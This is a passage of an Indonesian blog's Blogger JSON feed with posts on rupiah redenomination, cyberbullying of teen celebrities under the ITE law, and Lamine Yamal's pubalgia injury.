meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine 